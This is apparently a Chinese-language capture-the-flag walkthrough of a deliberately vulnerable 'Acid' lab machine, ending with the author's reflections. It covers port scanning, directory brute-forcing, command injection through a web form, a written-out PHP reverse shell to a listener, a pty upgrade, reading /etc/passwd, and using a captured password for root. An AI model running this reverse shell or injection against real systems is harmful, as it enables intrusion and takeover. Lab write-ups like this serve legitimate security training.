

信息收集

主机发现



端口扫描

开放的端口为3347







浏览器访问





查看源码

最下面有一串字符

看来是让我们访问这个图片











下载查看这个图片,用hexdump查看,可以看到最后有一串字符,还不清楚它的用途

37:61:65:65:30:66:36:64:35:38:38:65:64:39:39:30:35:65:65:33:37:66:31:36:61:37:63:36:31:30:64:34





目录爆破

使用dirbuster 爆目录



分别访问include.php、cake.php、hacked.php

这个应该是登陆后才能访问,它显示有Magic_Box文件夹



发现这个页面可以输入命令



反弹Shell

尝试写一个shell

root@kali:~# nc -lvnp 4444

php -r '$sock=fsockopen("192.168.110.129",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

url编码后发送



$ id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

$ su

su: must be run from a terminal

提示需要一个终端

$ python -c 'import pty;pty.spawn("/bin/bash")'

www-data@acid:/var/www/html/Challenge/Magic_Box$



查看有哪些用户 cat /etc/passwd

acid、saman

查看用户文件

find / -user acid 2>/dev/null



/sbin/raw_vs_isi/hint.pcapng 是一个流量包,我们下载分析一波

scp /sbin/raw_vs_isi/hint.pcapng root@192.168.110.131:/root/

在数据包中我们找到了saman用户的密码:1337hax0r

GETFLAG

先登陆saman用户

sudo -i: 为了频繁的执行某些只有超级用户才能执行的权限,而不用每次输入密码,可以使用该命令。提示输入密码时该密码为当前账户的密码。没有时间限制。执行该命令后提示符变为"#"而不是"$"。想退回普通账户时可以执行"exit"或"logout"

sudo -i

出现的问题:

1、dirbuster使用不熟练没有扫出和参考一至的内容一度陷入抓狂状态

2、ssh远程传输文件因未安装ssh_server和未设置允许root账户连接而失败

反思:

1、工具一定要勤用,多试试其他方式

2、Linux的相关命令熟练程度有待提高